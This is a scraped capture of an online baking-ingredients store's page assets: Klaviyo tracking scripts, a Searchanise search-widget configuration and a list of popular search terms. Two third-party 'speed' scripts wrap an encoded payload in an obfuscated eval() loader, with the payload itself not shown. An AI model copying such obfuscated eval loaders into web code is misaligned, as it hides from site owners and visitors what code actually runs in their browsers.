Categories: product_categories,
Price: "9.99",
CompareAtPrice:""
};

_learnq.push(['track', 'Viewed Product', item]);

_learnq.push(['trackViewedItem', {
Title: item.Name,
ItemId: item.ProductID,
Categories: item.Categories,
ImageUrl: item.ImageURL,
Url: item.URL,
Metadata: {
Brand: item.Brand,
Price: item.Price,
CompareAtPrice: item.CompareAtPrice
}
}]);
</script>
<script text="text/javascript"> 
//Initialize Klaviyo object immediately on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script text="text/javascript">
//Added to Cart
var klaviyo = window.klaviyo || [];
document.getElementById("form-action-addToCart").addEventListener('click',function (){
   klaviyo.track("Added to Cart", item);
});
</script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.3v7k6h4g0R.js
body_size: 4651
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'bigcommerce',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:0,AutocompletePagesCount:0,AutocompleteItemCount:6,AutocompleteSuggestOnSearchBoxEmpty:'Y',AutocompleteShowRecent:'Y',AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div>${reviews_html}</div></a></li>',LabelAutocompleteResultsFound:'Showing [count] results for',ResultsShow:'Y',ResultsStyle:'RESULTS_BIG_PICTURES_NEW',ResultsItemCount:40,ResultsShowFiltersIn:'top',ResultsShowProductCode:'Y',ResultsShowCategoryImages:'N',ResultsDescriptionStrings:0,ResultsProductsPerRow:4,LabelResultsSortCreatedDesc:'',LabelResultsSortCreatedAsc:'',LabelResultsSortDiscountDesc:'',LabelResultsSortTotalReviewsAsc:'',LabelResultsSortTotalReviewsDesc:'',ShowBestsellingSorting:'Y',ShowDiscountSorting:'Y',LabelResultsAddToCart:'Choose options',ReviewsShowRating:'Y',StickySearchboxShow:'N',Redirects:{"https:\/\/www.olivenation.com\/coupons":["coupons","coupon"],"https:\/\/www.olivenation.com\/category\/thanksgiving-best-sellers.html":["thanksgiving"],"https:\/\/www.olivenation.com\/shipping":["free shipping","shipping info","shipping","shipping form"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-almond.html":["almond"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-anise.html":["anise"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-apple.html":["apple"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-banana.html":["banana"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-berries.html":["berry"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-caramel.html":["caramel"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-carob.html":["carob"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-cinnamon.html":["cinnamon"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-coconut.html":["coconut"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-coffee.html":["coffee"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-lime.html":["lime"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-mango.html":["mango"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-mint.html":["mint"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-orange.html":["orange"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-peach.html":["peach"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-pineapple.html":["pineapple"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-pumpkin.html":["pumpkin"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-sesame.html":["sesame"],"https:\/\/www.olivenation.com\/category\/specialty\/shop-by-flavor\/all-things-strawberry.html":["strawberry"],"https:\/\/www.olivenation.com\/category\/chocolate\/cocoa-powder.html":["cocoa powder"],"https:\/\/www.olivenation.com\/search-results-page?q=couverture":["couveture"]},PriceSource:'min_available_variant',Currencies:{"1":{"PriceFormatRate":1,"PriceFormatDecimals":2,"PriceFormatDecimalSeparator":".","PriceFormatThousandsSeparator":",","PriceFormatSymbol":"$","IsDefault":"Y","PriceFormatBefore":"$","PriceFormatAfter":""}},ColorsCSS:'.snize-ac-results .snize-label { color: #050505; }.snize-ac-results .snize-suggestion { color: #7A7B7B; }.snize-ac-results .snize-category a { color: #7A7B7B; }.snize-ac-results .snize-page a { color: #7A7B7B; }.snize-ac-results .snize-view-all-categories { color: #7A7B7B; }.snize-ac-results .snize-view-all-pages { color: #7A7B7B; }.snize-ac-results .snize-no-suggestions-found span { color: #7A7B7B; }.snize-ac-results .snize-no-categories-found span { color: #7A7B7B; }.snize-ac-results .snize-no-pages-found span { color: #7A7B7B; }.snize-ac-results .snize-no-products-found-text { color: #7A7B7B; }.snize-ac-results .snize-no-products-found-text .snize-no-products-found-link { color: #7A7B7B; }.snize-ac-results .snize-no-products-found .snize-did-you-mean .snize-no-products-found-link { color: #7A7B7B; }.snize-ac-results .snize-popular-suggestions-text .snize-no-products-found-link { color: #7A7B7B; }.snize-ac-results .snize-nothing-found-text { color: #7A7B7B; }.snize-ac-results .snize-nothing-found .snize-popular-suggestions-text { color: #7A7B7B; }.snize-ac-results .snize-nothing-found .snize-popular-suggestions-view-all-products-text { color: #7A7B7B; }.snize-ac-results .snize-nothing-found .snize-ac-view-all-products { color: #7A7B7B; }.snize-ac-results .snize-title { color: #7A7B7B; }div.snize-ac-results.snize-ac-results-mobile span.snize-title { color: #7A7B7B; }.snize-ac-results .snize-description { color: #9D9D9D; }div.snize-ac-results.snize-ac-results-mobile .snize-description { color: #9D9D9D; }.snize-ac-results .snize-price-list { color: #E17341; }div.snize-ac-results.snize-ac-results-mobile div.snize-price-list { color: #E17341; }.snize-ac-results span.snize-discounted-price { color: #000000; }.snize-ac-results .snize-attribute { color: #A5A5A5; }.snize-ac-results .snize-sku { color: #A5A5A5; }.snize-ac-results.snize-new-design .snize-view-all-link { background-color: #E9EDDC; }.snize-ac-results.snize-new-design .snize-view-all-link { color: #000000; }.snize-ac-results.snize-new-design .snize-view-all-link .snize-ac-results-arrow { background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' viewBox=\'0 0 16 16\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M0.999532 6.99973H12.1695L7.28953 2.11973C6.89953 1.72973 6.89953 1.08973 7.28953 0.699727C7.67953 0.309727 8.30953 0.309727 8.69953 0.699727L15.2895 7.28973C15.6795 7.67973 15.6795 8.30973 15.2895 8.69973L8.69953 15.2897C8.30953 15.6797 7.67953 15.6797 7.28953 15.2897C6.89953 14.8997 6.89953 14.2697 7.28953 13.8797L12.1695 8.99973H0.999532C0.449532 8.99973 -0.000468254 8.54973 -0.000468254 7.99973C-0.000468254 7.44973 0.449532 6.99973 0.999532 6.99973Z\' fill=\'%23000000\'/%3E%3C/svg%3E%0A"); }.snize-ac-results.snize-new-design .snize-nothing-found .snize-popular-suggestions-view-all-products-text { background-color: #E9EDDC; }.snize-ac-results.snize-new-design .snize-nothing-found .snize-popular-suggestions-view-all-products-text a { color: #000000; }.snize-ac-results.snize-new-design .snize-ac-view-all-products .snize-ac-results-arrow { background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' viewBox=\'0 0 16 16\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M0.999532 6.99973H12.1695L7.28953 2.11973C6.89953 1.72973 6.89953 1.08973 7.28953 0.699727C7.67953 0.309727 8.30953 0.309727 8.69953 0.699727L15.2895 7.28973C15.6795 7.67973 15.6795 8.30973 15.2895 8.69973L8.69953 15.2897C8.30953 15.6797 7.67953 15.6797 7.28953 15.2897C6.89953 14.8997 6.89953 14.2697 7.28953 13.8797L12.1695 8.99973H0.999532C0.449532 8.99973 -0.000468254 8.54973 -0.000468254 7.99973C-0.000468254 7.44973 0.449532 6.99973 0.999532 6.99973Z\' fill=\'%23000000\'/%3E%3C/svg%3E%0A"); }.snize-ac-results ul li.snize-ac-over-nodrop:not(.snize-view-all-link) { background-color: #E9EDDC; }div.snize-ac-results button.snize-button { background-color: #323232; }div.snize li.snize-product span.snize-title { color: #7A7B7B; }div.snize li.snize-category span.snize-title { color: #7A7B7B; }div.snize li.snize-page span.snize-title { color: #7A7B7B; }div.snize ul.snize-product-filters-list li:hover span { color: #7A7B7B; }div.snize li.snize-no-products-found div.snize-no-products-found-text span a { color: #7A7B7B; }#snize-search-results-grid-mode span.snize-description, #snize-search-results-list-mode span.snize-description { color: #A5A5A5; }div.snize div.snize-search-results-categories li.snize-category span.snize-description { color: #A5A5A5; }div.snize div.snize-search-results-pages li.snize-page span.snize-description { color: #A5A5A5; }div.snize li.snize-no-products-found.snize-with-suggestion div.snize-no-products-found-text span { color: #A5A5A5; }#snize-search-results-grid-mode .snize-price-list, #snize-search-results-list-mode .snize-price-list { color: #DA7341; }div.snize#snize_results.snize-mobile-design li.snize-product .snize-price-list .snize-price { color: #DA7341; }#snize-search-results-grid-mode span.snize-attribute { color: #A5A5A5; }#snize-search-results-list-mode span.snize-attribute { color: #A5A5A5; }#snize-search-results-grid-mode span.snize-sku { color: #A5A5A5; }#snize-search-results-list-mode span.snize-sku { color: #A5A5A5; }div.snize .snize-button { background-color: #DA6D32; }#snize-search-results-grid-mode li.snize-product .snize-button { background-color: #DA6D32; }#snize-search-results-list-mode li.snize-product .snize-button { background-color: #DA6D32; }#snize-modal-product-quick-view .snize-button { background-color: #DA6D32; }#snize-modal-product-quick-view.snize-results-new-design .snize-button { background-color: #DA6D32; }div.snize ul.snize-product-filters-list li.snize-filters-show-more div, div.snize ul.snize-product-size-filter li.snize-filters-show-more div, div.snize ul.snize-product-color-filter li.snize-filters-show-more div { background-color: #DA6D32; }div.snize li.snize-product .size-button-view-cart.snize-add-to-cart-button { background-color: #FFFFFF; }#snize-search-results-grid-mode li.snize-product .size-button-view-cart.snize-add-to-cart-button { background-color: #FFFFFF; }#snize-search-results-list-mode li.snize-product .size-button-view-cart.snize-add-to-cart-button { background-color: #FFFFFF; }div.snize div.snize-product-filters-title { color: #000000; }div.snize div.snize-filters-dropdown-title { color: #000000; }#snize-modal-mobile-filters-dialog div.snize-product-filter-opener span.snize-product-filter-title { color: #000000; }#snize-modal-mobile-filters-dialog div.snize-product-filters-header span.snize-product-filters-title { color: #000000; }div.snize input.snize-price-range-input { color: #080808; }div.snize div.slider-container .scale ins { color: #080808 !important; }div.snize ul.snize-product-filters-list li label span { color: #080808; }div.snize ul.snize-product-filters-list li label span:hover { color: #080808; }div.snize ul.snize-product-filters-list li label span.snize-filter-variant-count { color: #080808; }div.snize ul.snize-product-size-filter li label .snize-size-filter-checkbox > span { color: #080808; }#snize-modal-mobile-filters-dialog ul.snize-product-size-filter li label .snize-size-filter-checkbox > span { color: #080808; }#snize-modal-mobile-filters-dialog ul.snize-product-filters-list li label > span { color: #080808; }div.snize .snize-product-filters-list .stars-container:after { color: #080808; }#snize-modal-mobile-filters-dialog #snize_product_filter_mobile_sort ul > li > a { color: #080808; }div.snize div.snize-main-panel-view-mode a.snize-view-mode-icon.active svg path { fill: #E9EDDC; }div.snize div.snize-main-panel-view-mode a.snize-view-mode-icon.active svg rect { fill: #E9EDDC; }div.snize div.snize-main-panel-view-mode a.snize-view-mode-icon.active { border-color: #DA6D32; background: #DA6D32; }div.snize-search-results#snize_results div.snize-main-panel-controls ul li a.active { color: #000000; border-bottom-color: #000000; }div.snize div.snize-pagination ul li a.active { background: #DA6D32; border-color: #DA6D32; }#snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-show-products { color: #000000; }#snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-show-products svg path { fill: #000000; }#snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-show-products { background-color: #DA6D32; border-color: #DA6D32; }#snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-reset-all { color: #000000; }#snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-reset-all svg path { fill: #000000; }#snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-reset-all { background-color: #DA6D32; border-color: #DA6D32; }',CustomCSS:'#snize-search-results-grid-mode span.snize-overhidden {    align-items: center;}#snize-search-results-grid-mode li.snize-product span.snize-title {    text-align: center;    font-size: 16px;    line-height: 20px;}#snize-search-results-grid-mode li.snize-product span.snize-sku {    text-align: center;    font-size: 16px;    line-height: 20px;    margin-top: 4px;}#snize-search-results-grid-mode .snize-price-list {    font-size: 16px;    font-weight: 700;    line-height: 20px;    margin-top: 4px;}.snize-ac-results .snize-suggestion, .snize-ac-results .snize-vendor, .snize-ac-results .snize-tag, .snize-ac-results .snize-category, .snize-ac-results .snize-page {    font-size: 16px;}.snize-ac-results-multicolumn-list .snize-title {    text-align: center;    font-size: 14px;}    .snize-ac-results .snize-attribute, .snize-ac-results .snize-sku {    font-size: 12px;    text-align: center;}.snize-ac-results .snize-price-list {    text-align: center;    font-size: 13px;}#snize-search-results-grid-mode li.snize-product {    border: solid 1px;    border-color: gainsboro;    border-radius: 4px;    box-shadow: 0 3px 0 gainsboro;    padding: 5px;    margin: 5px;}div.snize #snize-search-results-grid-mode .snize-reviews .stars-container {    color: #ffb400 !important;    font-size: 16px;}    div.snize .snize-reviews .total-reviews {    font-size: 13px;}div.snize .stars-container:after, .snize-modal-content-wrapper .stars-container:after {    color: #ffb400;}.snize-ac-results .stars-container:after {    color: #ffb400;}div.snize li.snize-product .snize-price-list .snize-discounted-price {    font-size: 16px;    font-weight: 600;}.snize-ac-results .stars-container {    font-size: 12px;}.snize-ac-results .snize-reviews {    text-align: center;}div.snize li.snize-no-products-found {    list-style-type: none;} #snize-search-results-grid-mode li.snize-product .snize-button {    width: 80%;    margin: 0 auto;    height: auto;    font-size: 13px;    font-weight: 600;    line-height: 16px;    padding: 6px;    border-radius: 4px;    transition: opacity .5s ease;}#snize-search-results-grid-mode li.snize-product .snize-button:hover {    background: #da6d32c4;}#snize-search-results-grid-mode li.snize-product .snize-button.snize-add-to-cart-button:before {    display: inline-block;    content: "1";    color: transparent;    width: 15px;    margin-right: 15px;    background: url("[data-uri]") no-repeat;}#snize-search-results-grid-mode li.snize-product .snize-button.snize-view-product-button {    top: -160px;    width: max-content;    background-color: #fff;    color: #333;}#snize-search-results-grid-mode li.snize-product .snize-button.snize-view-product-button:before {    display: inline-block;    width: 15px;    margin-right:  6px;    text-indent: 0;    float: left;    font-family: FontAwesome;    font-size: 1rem;    content: "";    padding-right: .375rem;}@media screen and (min-width: 1024px) {.snize-ac-results#snize-instant-search-results .snize-price-list {    justify-content: center;}}',CustomJS:'document.addEventListener(\'Searchanise.Loaded\',function(){(function($){function snizeGetQuery(){let currentUrl=new URL(location.href);currentUrl.searchParams.get(\'q\')}\nvar query=snizeGetQuery()?snizeGetQuery():sessionStorage.lastQuery?sessionStorage.lastQuery:\'\';var isResultEmpty=sessionStorage.isResultEmpty==\'true\';$(document).on(\'Searchanise.DataRequestEnd\',function(event,type,params,data){if(!data.items||!data.items.length){sessionStorage.lastQuery=params.q;sessionStorage.isResultEmpty=\'true\';if(type==\'results\'){window.location.reload()}}else{sessionStorage.isResultEmpty=\'false\'}});$(document).on(\'Searchanise.DataRequestBefore\',function(event,type,params){if(type==\'results\'&&isResultEmpty){params.q=sessionStorage.lastQuery=\'\';params.category=\'https://www.olivenation.com/category/specialty/new-arrivals.html\'}});$(document).on(\'Searchanise.ResultsUpdated\',function(event,container){if(isResultEmpty&&!$(\'.snize-search-note\').length){$(\'#snize_results\').prepend(`\n                    <li class="snize-no-products-found"><div class="snize-no-products-found-text"><span>Your search "<b>${query}</b>" didn\'t match any results. Look at <a class="snize-link-home" href="#" data-no-instant="true">other items in our store</a></span></div></li>\n                `)}});$(document).on("Searchanise.ResultsUpdated",function(){$(\'.snize-search-results .snize-product\').each(function(){let productData=$(this).data(\'snize_item_data\');$(\'.snize-view-product-button\',this).click((e)=>{e.preventDefault();e.stopPropagation();window.open(productData.link,"_blank")});if(window.innerWidth>1024&&(!$(\'.snize-add-to-cart-button\',this).length)){$(\'span.snize-overhidden\',this).append(`<button class="snize-button snize-action-button snize-add-to-cart-button">${Searchanise.GetWidgets().options.LabelResultsAddToCart}</button>`)}})})})(window.Searchanise.$)})',CustomerGroupsCount:'13',GuestUsergroupId:'1',ShowSearchBarInFilters:'N'}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7706/ecmrx_7706_2.js
body_size: 2248
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"FkIidKnct",38,3,51))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7706/ecmrx_7706_3.js
body_size: 1859
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"aVpOPChLB",9,4,4))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.3v7k6h4g0R.js
body_size: 9878
content:
window.Searchanise.preloadedSuggestions=['maple extract','peppermint extract','rum extract','baking mixes','vanilla extract','vanilla bean paste','coconut extract','cocoa powder','lemon extract','almond extract','chocolate extract','orange extract','white chocolate','blueberry extract','cocoa butter','vanilla beans','peach extract','hazelnut extract','banana extract','cherry extract','caramel extract','butter extract','chocolate chips','pineapple extract','olive oil','strawberry extracts','dried fruit','strawberry extract','lemon oil','cinnamon oil','raspberry extract','vanilla bean','cinnamon extract','pistachio extract','gluten free','lavender extract','vanilla powder','dark chocolate','apple extract','mango extract','orange oil','candied orange peel','pure almond extract','marshmallow extract','baking chips','valrhona chocolate','callebaut chocolate','peanut butter extract','coffee extract','sugar free','black cocoa','anise extract','cinnamon chips','black walnut extract','strawberry emulsion','lemon emulsion','vanilla paste','puffed quinoa','candied fruit','flavor powder','cream cheese','peppermint oil','blackberry extract','chocolate curls','anise oil','cake batter extract','freeze dried fruit powder','lime extract','food coloring','pure vanilla extract','milk chocolate','ttb extracts','butterscotch extract','cake batter','peanut butter','mona lisa','milk powder','pumpkin spice','natural food coloring','crisp pearls','lemon peel','strawberry powder','french vanilla extract','blueberry emulsion','cotton candy','key lime extract','organic madagascar vanilla bean paste','pecan extract','chocolate chunks','mint extract','almond emulsion','rose extract','bourbon whiskey flavor','madagascar vanilla','ceylon cinnamon','cream cheese emulsion','chocolate sprinkles','black walnut','watermelon flavor extract','ginger extract','orange peel','flavor fountain','amaretto extract','barry callebaut','root beer extract','pure coconut extract','freeze dried','red raspberry extract','candied orange','cranberry extract','key lime','whole milk powder','tomato powder','green apple','cookie butter','black cocoa powder','clove oil','brown sugar','candied ginger','dried mushrooms','ttb approved','butter vanilla emulsion','coconut emulsion','crystallized ginger','honey extract','whey powder','red velvet','compound chocolate','valrhona feves','root beer','cotton candy extract','blood orange','brown butter','lime oil','butter pecan','white chocolate chips','salted caramel','black cherry','honey powder','pineapple flavor','pumpkin spice extract','white chocolate extract','chocolate flakes','cheesecake extract','watermelon extract','almond paste','bourbon extract','callebaut white chocolate','banana emulsion','passion fruit','blueberry flavor','valrhona cocoa powder','blue raspberry','candied lemon peel','chopped dates','fruit extracts','lemon powder','fruit powder','puffed millet','pistachio butter','peach flavor','buttermilk powder','food color','carob chips','organic maple extract','spearmint extract','sanding sugar','bacon flavor','candied cherries','grapefruit extract','ruby chocolate','madagascar vanilla beans','citric acid','caramel chips','pg free','pure anise oil','vegan chocolate','lemon chips','orange emulsion','butter pecan extract','sea salt','apricot extract','pear extract','guava extract','cacao butter','garlic powder','green apple extract','culinary lavender','brown sugar extract','bensdorp 22/24 fat dutched cocoa powder','alcohol free','mini chocolate chips','clear vanilla extract','marshmallow flavor','puffed amaranth','rosemary extract','clear vanilla','butter rum','irish cream','pistachio emulsion','tangerine extract','blood orange extract','cardamom extract','pure rum extract','butterscotch chips','finishing sugar','vanilla flavor','yogurt chips','soy flour','meringue powder','french vanilla','butter flavor','vanilla emulsion','cinnamon sticks','elderflower extract','raspberry emulsion','cacao nibs','pure lemon extract','madagascar vanilla bean paste','dark chocolate chips','chocolate pearls','cola extract','espresso powder','worcestershire powder','vanilla bean powder','vermicelli sprinkles','melting chocolate','non pareils','pure vanilla','dutch processed cocoa','butter vanilla','black cherry extract','cake batter emulsion','19th hole snack mix','pomegranate extract','bran muffins','irish cream extract','corn extract','blommer jet black cocoa powder','rose water','cake mix','molasses powder','apple pie','protein powder','mushroom powder','brown butter extract','juniper extract','pure cinnamon oil','mixed berry','organic vanilla extract','hazelnut emulsion','milk chocolate chips','banana flavor extract pg free natural','cream cheese powder','dried porcini mushrooms','eggnog extract','french vanilla extract natural','chocolate decoration','christmas sprinkles','flavor extract','maple syrup','smoked paprika','vinegar powder','bread flour','cacao powder','chili powder','callebaut cocoa powder','pearl sugar','caramel emulsion','natural food coloring beet red','grape extract','rosemary oil','butter powder','dried mango','essential oils','chocolate couverture','blueberry powder','chocolate powder','onion powder','mona lisa dark chocolate pailletés fins','butter rum extract','macadamia nuts','soft serve','jasmine extract','gingerbread extract','brandy extract','dark cocoa powder','couverture chocolate','candied citron','flavor oil','malt extract','baking chocolate','lemon zest','organic extract','caramel flavor','red velvet extract','lavender flavor extract','almond flour','mango flavor','cookies and cream','ice cream','cocoa extract','salted caramel extract','raspberry flavor','cheese powder','dark chocolate non pareils','pure orange oil','coffee flavor','strawberry flavor','peanut butter chips','creme brulee','whey protein','blond chocolate','plum extract','organic vanilla powder','pure pineapple extract','coconut sugar','sugar free chocolate','mona lisa dark chocolate vermicelli','toasted marshmallow','coconut oil','red velvet emulsions','anise extracts','orange cream','donut mixes','pure banana extract','butterscotch flavor','star anise','butter emulsion','caramel powder','dried cherries','gluten free flour','donut mix','toffee extract','pistachio flavor','pina colada','cheesecake flavor','soft serve mix','fruit extract','hibiscus extract','dutch cocoa powder','capsicum extract','pure orange extract','baking powder','red food coloring','sweet potato','wafer paper','organic puffed quinoa','bacon extract','almond oil','ginger oil','pure extract','black pepper','fig extract','vahlrona chocolate','melting wafers','maple sugar','pure extracts','cake flour','champagne extract','chocolate flavor','cookie mix','vanilla sugar','clove extract','wintergreen extract','pumpkin seeds','ice cream flavoring','sesame seeds','gigante beans','lime powder','chocolate vermicelli','organic puffed millet','peach flavoring','chocolate crispearls','granulated honey','pumpkin extract','oregano oil','lavender oil','pure anise extract','black walnut extract 8 oz','cacao barry','chai extracts','carob powder','sesame sticks','licorice extract','pure terpeneless lemon extract','freeze dried strawberries','ground cardamom','vanilla oil','orange powder','english toffee','olive extract','cherry emulsion','tiramisu extract','madagascar bourbon natural vanilla flavor 2 fold','white chocolate curls','powdered sugar','dried figs','madagascar bourbon natural vanilla flavor','pure terpeneless orange extract','xanthan gum','chocolate shavings','lemon baking chips','freeze dried fruit','dutched cocoa powder','pine nuts','watermelon flavor','cream cheese flavoring','my orders','berry extract','unsweetened chocolate','black currant','orange blossom','gluten free vegan','whole nutmeg','vital wheat gluten','lavendar extract','bbq chip seasoning','dutch cocoa','cinnamon powder','dried peaches','white chocolate chunks','semi sweet chocolate chips','coco butter','walnut extract','apple powder','pomegranate syrup','sparkling wine','birthday cake','english toffee extract','key lime emulsion','cardamom seeds','green tea','powdered milk','alcohol free vanilla','orange flavor','passionfruit extract','green olives','candied pineapple','pecan flavor','candied lemon','crystalized ginger','maple flavoring','raspberry powder','lemon flavor','sweet corn extract','beet powder','dried apples','garlic oil','naked ginger','cocoa nibs','turmeric powder','cayenne pepper','pistachio cream','clear extracts','sugar free chocolate chips','blackberry flavoring','bubblegum extract','trail mix','malt powder','cream soda','basil extract','herbs & spices','macadamia nut','gold chocolate','popping sorghum','passion fruit extract','smoothie mix','sorghum flour','rum emulsion','dairy free chocolate','orange slices','chocolate wafers','organic natural vanilla flavor','organic vanilla','tamarind powder','cinnamon baking chips','hot chocolate','porcini mushroom','sweetened dried orange slices','carmel extract','dark chocolate curls','cocao powder','banana powder','toffee bits','corn flavor','powdered eggs','orange blossom water','organic puffed amaranth','coconut curry cashews','oat milk powder','almond powder','apple flavor','pineapple powder','juniper berry','extract sets','pumpkin pie','red color','tequila extract','black raspberry','nutmeg oil','spearmint oil','caramel flavor extract','ttb pg free natural flavors','cotton candy flavor 